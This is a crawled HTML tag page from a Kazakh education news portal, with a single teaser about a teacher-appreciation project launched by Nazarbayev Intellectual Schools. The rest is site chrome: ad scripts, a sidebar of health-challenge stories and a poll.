

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/janalyq/tags/%D0%B4%D0%B5%D1%80%D0%B1%D0%B5%D1%81%20%D0%B1%D1%96%D0%BB%D1%96%D0%BC%20%D0%B1%D0%B5%D1%80%D1%83%20%D2%B1%D0%B9%D1%8B%D0%BC%D1%8B%D0%BD%D1%8B%D2%A3%20%D0%B1%D0%B0%D1%80%D0%BB%D1%8B%D2%9B%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D0%BB%D0%B0%D1%80%D1%8B%D0%BD%D0%B4%D0%B0/
body_size: 9936
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>дербес білім беру ұйымының барлық интернет платформаларында &raquo; Қазақстанның білім беру және жаңалықтар порталы</title>
<meta name="description" content="Білімділер порталының жаңалықтар бөлімі">
<meta name="keywords" content="жаңалықтар, білімділер порталы, соңғы жаңалықтар, қызықты оқиғалар, білімге байланысты жаңалықтар">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/janalyq/index.php?do=opensearch" title="Қазақстанның білім беру және жаңалықтар порталы">
<link rel="canonical" href="https://bilimdiler.kz/janalyq/tags/%D0%B4%D0%B5%D1%80%D0%B1%D0%B5%D1%81%20%D0%B1%D1%96%D0%BB%D1%96%D0%BC%20%D0%B1%D0%B5%D1%80%D1%83%20%D2%B1%D0%B9%D1%8B%D0%BC%D1%8B%D0%BD%D1%8B%D2%A3%20%D0%B1%D0%B0%D1%80%D0%BB%D1%8B%D2%9B%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D0%BB%D0%B0%D1%80%D1%8B%D0%BD%D0%B4%D0%B0/">
<link rel="alternate" type="application/rss+xml" title="Қазақстанның білім беру және жаңалықтар порталы" href="https://bilimdiler.kz/janalyq/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/janalyq/templates/aqparat/images/favicon.png" />
	  <link href="/janalyq/templates/aqparat/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/janalyq/templates/aqparat/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,500&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"> 	  
	  <meta name="theme-color" content="#fff">
    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- undersite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
</head>

<body>

<div class="wrap green-design">

	<div class="wrap-center wrap-container">
	
		<header class="header">
			<div class="hline-one fx-row fx-middle">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<div class="clock"><span class="fa fa-clock-o"></span></div>
				<div class="login-btns">
					
					<a href="https://bilimdiler.kz/janalyq/?do=register">Сайтқа тіркелу</a>
					<div class="show-login js-login"><span class="fa fa-lock"></span>Сайтқа кіру</div>
					
					
				</div>
			</div>
			<div class="hline-two fx-row fx-middle">
				<a href="https://bilimdiler.kz/janalyq/" class="logo" title="Негізгі бет"><img src="/janalyq/templates/aqparat/images/logo.png" alt="Қазақстан жаңалықтары" /></a>
				<div class="logo-desc">
					Бізбен байланыс <br>kum2017@yandex.ru<br>WhatsApp: +7 705 241 87 47
				</div>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Іздеу..." type="text" />
							<button type="submit" title="іздеу"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
				<a href="#" class="button icon-left js-login"><span class="fa fa-plus"></span>Жаңалық қосу</a>
				
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<nav class="nav">
			<ul class="nav-menu clearfix to-mob">
				<li class="first"><a href="https://bilimdiler.kz/janalyq/"><span class="fa fa-home"></span></a></li>
				<li><a href="/" target="_blank">Білімділер порталы</a></li>
				<li><a href="#">Бөлімдер</a>
					<ul class="hidden-menu">
						<li><a href="#">Отбасы</a>
							<ul class="hidden-menu">
                                <li><a href="#">Тәрбие</a></li>
								<li><a href="#">Дәстүр</a></li>
								<li><a href="https://bilimdiler.kz/janalyq/18/">18+</a></li>
								<li><a href="https://bilimdiler.kz/janalyq/psihologia/">Психология</a></li>
							</ul>
						</li>
                        <li><a href="https://bilimdiler.kz/janalyq/lastnews">Соңғы жаңалықтар</a></li>
						<li><a href="#">Мақалалар</a></li>
						<li><a href="#">Үздік мақала</a></li>
                        <li><a href="https://bilimdiler.kz/janalyq/index.php?do=feedback">Бізбен байланыс</a></li>
					</ul>
				</li>
				<li><a href="https://bilimdiler.kz/janalyq/sayiasat/">Саясат</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/bilim/">Білім</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/alemde/">Әлемде</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/sport/">Спорт</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/qarjy/">Қаржы</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/qogam/">Қоғам</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/avto/">Авто</a></li>
				<li><a href="#">Ғылым</a></li>
				<li><a href="https://bilimdiler.kz/janalyq/densaulyq/">Денсаулық</a></li>
			</ul>
		</nav>
		
		<!-- END NAV --> 
		
		<div class="cols fx-row">
		
			<main class="main fx-1">
				
                <div><script async src="https://cse.google.com/cse.js?cx=012451978953113383516:bslylkfbsau"></script>
                <div class="gcse-search"></div></div>
                    <div class="gcse-searchresults"></div><!--[bilimdiler.kz] Самый вверх жаналыктар сайты R-A-201227-26-->
<div id="adfox_16434611894315084"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_16434611894315084',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmfm'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--[bilimdiler.kz] [Mobile] Самый вверх жаналыктар сайты 26-->
<div id="adfox_164371051394672140"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164371051394672140',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hmfm'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
				<div class="speedbar nowrap"></div>
				
				
				<div class="cont clearfix ">
					<div id='dle-content'>


<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/janalyq/bilim/29-ulylyktyn-zholynda-ustaz-turar.html">
			<img src="/janalyq/uploads/posts/2020-10/1601837026_ustazjoba.jpg" alt="Ұлылықтың жолында ұстаз тұрар" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/janalyq/bilim/29-ulylyktyn-zholynda-ustaz-turar.html">Ұлылықтың жолында ұстаз тұрар</a>
		<div class="th-text">Оқу жылының алғашқы күнінде «Назарбаев Зияткерлік мектептері» дербес білім беру ұйымының барлық интернет платформаларында ұстаздарға арналған — «Ұлылықтың жолында ұстаз тұрар» атты жаңа жоба бастау алды....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/janalyq/bilim/">Білім</a></span>
				<span><span class="span fa fa-calendar"></span>4-10-2020, 21:37</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('admin', 'https://bilimdiler.kz/janalyq/user/admin/', '0'); return false;" href="https://bilimdiler.kz/janalyq/user/admin/">admin</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/janalyq/bilim/29-ulylyktyn-zholynda-ustaz-turar.html">Толық оқу</a>
		</div>
	</div>
</div>

</div>
				</div>
				
				
				
			</main>
			
			<!-- END MAIN -->
		
			<aside class="side">
							<div class="side-box rkl-box">
					<!-- Yandex.RTB R-A-201227-17 -->
<div id="yandex_rtb_R-A-201227-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201227-17',
    blockId: 'R-A-201227-17'
  })
})</script>
				</div>	
          <div class="side-box to-mob tabs-box">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Қызықты жаңалықтар</div>
					<div class="tabs-sel fx-row">
						<span class="current">Соңғы</span>
						<span>Өзекті</span>
					</div>
					<div class="side-bc tabs-b visible">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/224-respublikanskij-seminar-praktikum-v-ramkah-programmy-zdorove-i-blagopoluchie-zalog-uspeshnogo-buduschego-dlja-uchaschihsja-10-klassov-shkol-i-studentov-1-kursa-kolledzhej-s-kazahskim-i-russk.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680386_seminar2.jpg" alt="Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/223-kazak-zhane-orys-tilinde-okytatyn-mektepterdin-10-synyp-okushylary-men-kolledzhdin-1-kurs-studentterine-arnalgan-densaulyk-pen-al-aukat-tabysty-bolashaktyn-kepili-bagdarlamasy-ajasyndagy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680354_seminar1.jpg" alt="Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/230-nestle-men-salauatty-bastama-ush-eldin-otbasylary-kuzgi-chelendzhdin-finalyn-atap-otti.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693765_nestle15.jpg" alt="Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Nestlé-мен салауатты бастама: үш елдің отбасылары күзгі челендждің финалын атап өтті</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/229-zdorovyj-start-s-nestle-semi-iz-treh-stran-otmetili-final-osennego-chellendzha.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-12/1764693374_nestle13.jpg" alt="Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Здоровый старт с Nestlé: семьи из трех стран отметили финал осеннего челленджа</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/228-konferencija-pedagogov-v-almaty-kak-kazahstan-vospityvaet-zdorovoe-pokolenie.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784459_nestle10.jpg" alt="Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Конференция педагогов в Алматы: как Казахстан воспитывает здоровое поколение</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/227-almaty-kalasyndagy-pedagogtar-konferencijasy-kazakstan-salauatty-urpakty-kalaj-tarbieleude.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-11/1762784450_nestle7.jpg" alt="Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алматы қаласындағы педагогтар конференциясы: Қазақстан салауатты ұрпақты қалай тәрбиелеуде</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/226-okushylar-men-ata-analarga-arnalgan-salauatty-bastama-chellendzhi-kazakstanda-bastaldy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307111_challenge_nestle.jpg" alt="Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Оқушылар мен ата-аналарға арналған «Салауатты бастама» челленджі Қазақстанда басталды!</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/225-chellendzh-dlja-shkolnikov-i-roditelej-kazahstan-prinimaet-zdorovyj-start.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-09/1758307094_challenge_nestle_rus.jpg" alt="Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Челлендж для школьников и родителей: Казахстан принимает «Здоровый старт»</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/224-respublikanskij-seminar-praktikum-v-ramkah-programmy-zdorove-i-blagopoluchie-zalog-uspeshnogo-buduschego-dlja-uchaschihsja-10-klassov-shkol-i-studentov-1-kursa-kolledzhej-s-kazahskim-i-russk.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680386_seminar2.jpg" alt="Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Республиканский семинар - практикум в рамках программы «ЗДОРОВЬЕ И БЛАГОПОЛУЧИЕ – ЗАЛОГ УСПЕШНОГО БУДУЩЕГО» для учащихся 10 классов школ и студентов 1 курса колледжей с казахским и русским языками обучения</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/janalyq/qogam/223-kazak-zhane-orys-tilinde-okytatyn-mektepterdin-10-synyp-okushylary-men-kolledzhdin-1-kurs-studentterine-arnalgan-densaulyk-pen-al-aukat-tabysty-bolashaktyn-kepili-bagdarlamasy-ajasyndagy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/uploads/posts/2025-05/1747680354_seminar1.jpg" alt="Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қазақ және орыс тілінде оқытатын мектептердің 10 - сынып оқушылары мен колледждің 1 - курс студенттеріне арналған «Денсаулық пен әл - ауқат – табысты болашақтың кепілі» бағдарламасы аясындағы республикалық семинар - практикум</div>
		<div class="side-cat nowrap">Қоғам</div>
	</div>
</a>
					</div>
				</div>
				<div class="side-box rkl-box">
					<!--[bilimdiler.kz] [Desktop] Правый сайдбар нижний жаңалық бөлімі R-A-201227-10-->
<div id="adfox_164346066794035899"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createScroll({
            ownerId: 264109,
            containerId: 'adfox_164346066794035899',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hmcy'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
				</div>
<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-question"></span>Эксперт жауап береді</div>
					<div class="expert img-box img-fit">
						<img src="/janalyq/templates/aqparat/images/harold.jpg" alt="">
						<div class="tile-title">
							<div class="tile-cat">Сұрақ-жауап бөлімі</div>
							<div></div>
						</div>
					</div>
					<a href="https://bilimdiler.kz/surak/" class="button">Сұрақ қою</a>
				</div>	
				<div class="side-box">
					<div class="side-bt"><span class="fa fa-signal"></span>Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Оцените работу движка
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Лучший из новостных</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Неплохой движок</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Устраивает ... но ...</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> Встречал и получше</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Совсем не понравился</label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="1" />
			<div class="vote-buts fx-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-star-o"></span>Үздік жаңалықтар</div>
					<div class="side-bc">
						
					</div>
				</div>
				
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Білімділер порталы</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/janalyktar/31861-al-farabi-universiteti-til-mengertude-ozyk-orynda.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Әл-Фараби университеті - тіл меңгертуде озық орында" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Әл-Фараби университеті - тіл меңгертуде озық орында</div>
		<div class="side-cat nowrap">Жаңалықтар</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/kitaphana/31860-al-farabi-kitaphanasy-bilimnin-kazynasy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Әл-Фараби кітапханасы - білімнің қазынасы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Әл-Фараби кітапханасы - білімнің қазынасы</div>
		<div class="side-cat nowrap">Кітапхана</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/gilim/31859-gylym-men-innovaciyalyk-zhumystyn-basty-bagyty-halykaralyk-zhariyalanymdar.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Ғылым мен инновациялық жұмыстың басты бағыты – халықаралық жарияланымдар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ғылым мен инновациялық жұмыстың басты бағыты – халықаралық жарияланымдар</div>
		<div class="side-cat nowrap">Ғылыми жұмыс</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/kazakh_tili/26773-diktanttar-zhinagy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Диктанттар жинағы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Диктанттар жинағы</div>
		<div class="side-cat nowrap">Қазақ тілі және әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/19434-kys-kyzygy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Қыс қызығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қыс қызығы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/24406-kys-kyzygy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Қыс қызығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қыс қызығы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/19049-kys-kyzygy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Қыс қызығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қыс қызығы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/27621-kys-kyzygy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Қыс қызығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Қыс қызығы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Мектепке дейінгі жастағы баланың тілін дамыту жолдары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Мектепке дейінгі жастағы баланың тілін дамыту жолдары</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/balabaksha/31862-balabakshadagy-oyyn-arkyly-okytudyn-manyzy.html">
	<div class="side-img img-box img-fit"><img src="/janalyq/templates/aqparat/dleimages/no_image.jpg" alt="Балабақшадағы ойын арқылы оқытудың маңызы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Балабақшадағы ойын арқылы оқытудың маңызы</div>
		<div class="side-cat nowrap">Бала-бақша</div>
	</div>
